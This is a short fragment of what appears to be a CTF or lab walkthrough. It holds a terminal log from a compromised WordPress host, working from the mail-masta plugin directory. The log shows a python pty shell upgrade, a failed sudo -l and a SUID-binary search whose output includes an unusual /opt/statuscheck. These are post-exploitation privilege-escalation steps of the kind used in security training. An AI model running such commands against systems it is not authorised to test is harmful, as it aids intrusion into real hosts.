 python -c 'import pty; pty.spawn("/bin/bash")'
<h3l105/wp-content/plugins/mail-masta/inc/campaign$ sudo -l
sudo -l
bash: sudo: command not found
<h3l105/wp-content/plugins/mail-masta/inc/campaign$ find / -perm -u=s 2>/dev/null
<l-masta/inc/campaign$ find / -perm -u=s 2>/dev/null
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/chfn
/opt/statuscheck
/bin/mount
/bin/umount
/bin/su
/bin/ping
<h3l105/wp-content/plugins/mail-masta/inc/campaign$